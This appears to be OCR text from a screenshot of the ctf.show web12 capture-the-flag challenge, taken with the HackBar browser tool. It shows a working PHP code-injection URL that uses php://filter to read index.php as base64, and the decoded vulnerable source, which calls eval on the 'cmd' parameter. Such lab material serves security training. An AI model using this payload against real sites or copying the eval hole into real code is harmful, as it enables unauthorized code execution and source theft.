 ctf.show_web12
新标签页
https://3ed1eed6-8c03-4c97-9618-f829d6e331
搜索
JS
ABP
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
https://3ed1eed6-8c03-4c97-9618-f829d6e3313d.challenge.ctf.show/?cmd=include%0a$_GET[1];?>&1=php://filter/convert.base64-encode/resource=index.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
ctf.show_web12
where is the flag?
PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwo/Pgo8aHRtbCBsYW5nPSJ6aC1DTiI+Cgo8aGVhZD4KICAgIDxtZXRhIGh0dHAtZXF1aXY9IkNvbnRlbnQtVHlwZSIgY29udGVu
*无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<h2>ctf.show_web12</h2>
<h4>where is the flag?</h4>
<!-- hit:?cmd= -->
<?php
$cmd=$_GET['cmd'];
eval($cmd);
?>
</body>
</html>
中